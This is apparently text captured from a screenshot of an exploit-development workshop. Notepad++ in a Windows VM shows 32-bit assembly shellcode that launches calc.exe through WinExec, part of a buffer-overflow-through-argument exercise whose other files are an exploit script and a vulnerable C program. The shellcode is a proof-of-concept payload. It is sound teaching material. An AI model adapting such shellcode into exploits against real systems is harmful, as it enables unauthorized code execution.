 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Workshop\BufferOverflowThroughArgument\shellcode_cmd.asm - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit2.py buffer_strcpy2.c shellcode_cmd.asm
6
7 ;Tested and coded on Win10 Home edition 64, tested also on: Win7 EE 32, Win Srv 2012 R2 64
8
9 [BITS 32]
10
11 [SECTION .text]
12 global _start
13 _start:
14
15 ;call calc.exe\0
16 xor ecx,ecx
17 push ecx
18 push 0x6578652e
19 push 0x636c6163
20
21 mov ecx,esp ; "calc.exe\0"
22 push 0x1 ; windows style
23 push ecx
24
25 mov eax, ; This address of WinExec must be changed in your case
26 call eax ; WinExec("calc.exe \0",1)
27
28 ;exit clean
29 ;xor ecx, ecx
30 ;push ecx
31 ;mov eax, 75814100h; This address of ExitProcess must be changed in your case
32 ;call eax ; ExitProcess(0)
33
Assembly language source file length : 772 lines : 33 Ln : 25 Col : 19 Sel : 9 | 1 Windows (CR LF) UTF-8 INS
Search ENG 5:47 PM
11/30/2020
Right Alt